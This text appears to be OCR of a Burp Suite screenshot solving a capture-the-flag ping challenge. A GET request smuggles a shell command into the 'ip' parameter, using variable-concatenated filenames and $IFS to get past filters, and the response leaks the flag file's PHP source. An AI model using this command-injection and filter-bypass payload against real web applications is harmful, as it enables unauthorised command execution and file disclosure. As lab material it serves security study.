 Burp Suite Community Edition v1.7.29 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://183.129.189.60:10005
Request
Raw Params Headers Hex
GET /?ip=127.0.0.1;a=f;d=ag;c=l;cat$IFS$a$c$d.php HTTP/1.1
Host: 183.129.189.60:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://183.129.189.60:10005/
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 21 Dec 2019 12:58:27 GMT
Server: Apache/2.4.10 (Debian) PHP/5.3.29
X-Powered-By: PHP/5.3.29
Vary: Accept-Encoding
Content-Length: 890
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>I can ping you!</title>
<center>
<h2 style="margin-top: 300">听说php可以执行系统函数？我来康康<br></h2>
<form action="" method="get" >
<input type="text" name="ip" placeholder="Why not try bjut.edu.cn" required>
<button style="margin-left:20;" type="submit">确定</button>
</form>
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.077 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.104 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.159 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.110 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.077/0.112/0.159/0.030 ms
<?php
$flag = "GXY{1_sh0uld_ban_Icmp_4tFirst}";
?>
</center>